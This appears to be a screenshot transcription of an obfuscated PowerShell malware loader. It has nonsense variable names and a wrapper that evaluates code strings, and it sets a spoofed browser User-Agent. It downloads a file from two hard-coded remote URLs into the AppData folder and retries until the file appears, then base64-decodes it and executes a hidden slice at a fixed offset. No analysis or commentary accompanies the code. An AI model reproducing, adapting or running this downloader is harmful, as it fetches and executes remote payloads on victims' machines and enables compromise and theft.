 22 }
23 $tailforemost='Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0 ';
24 $Transformability='User-Agent ';
25 $progressions='https://www.almrwad.com/mn/Udliggers.hhk>https://www.erp-royal-crown.info/mn/Udliggers.hhk ';
26 $Falsificere='> ';
27 $Parakelia='iex ';
28 $Simar='Copyrights';
29 $Supperne ='echo %appdata%\Visiteres.Hud && echo t ';
30 Tilhre ('$global:Brnefdselsdag=(cmd /c $Supperne) ');
31 Tilhre ('$global:Glutition240=$progressions.split($Falsificere) ');
32 Tilhre ('[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ');
33 $Deliciousness= ('$global:Lnningsdages=New-Object System.Net.WebClient');
34 Tilhre ($Deliciousness);
35 Tilhre ('$Lnningsdages.Headers[$Transformability]=$tailforemost ');
36 $Benzinautomaten='$Lnningsdages.DownloadFile($progressions,$Tegnebger) ';
37 Tilhre ('$global:Givable=(Test-Path $Tegnebger) ');
38 while (!$Givable)
39 {
40 Tilhre ('$global:Mekaniserendes=$true ') ;
41 Tilhre $Benzinautomaten;
42 Tilhre ('Start-Sleep 4 ');
43 Tilhre ('$global:Givable=(Test-Path $Tegnebger) ') ;
44 Tilhre ('$global:Brumalia=$global:Samlingsregeringen++%$Glutition240.count ') ;
45 }
46 $Existimation=345476;
47 $Basigenous=28090;
48 Tilhre ('$global:Homonymets = Get-Content $Tegnebger ');
49 Tilhre ('$global:Anseendes = [System.Convert]::FromBase64String($Homonymets) ');
50 Tilhre ('$global:Cemeterial = [System.Text.Encoding]::ASCII.GetString($Anseendes) ');
51 Tilhre ('$global:Purplewood=$Cemeterial.substring($Existimation,$Basigenous) ');
52 Tilhre $Purplewood;
Activate Windows